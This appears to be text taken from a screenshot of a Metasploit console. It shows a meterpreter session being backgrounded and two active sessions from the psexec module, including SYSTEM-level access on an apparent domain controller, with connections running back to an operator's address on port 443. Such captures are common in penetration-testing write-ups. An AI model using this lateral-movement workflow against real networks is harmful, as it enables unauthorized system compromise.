 meterpreter > background
[*] Backgrounding session 2...
msf exploit(psexec) > sessions -l
Active sessions
===============
Id  Type                   Information                                          Connection
--  ----                   -----------                                          ----------
1   meterpreter x86/win32  WIN-MO8FVCLLIIB\Administrator @ WIN-MO8FVCLLIIB  128.199.190.69:443 -> 69.13
1.155.226:49161 (10.100.0.5)
2   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ BO-DC1                     127.0.0.1 -> 127.0.0.1 (192
.168.202.2)
msf exploit(psexec) >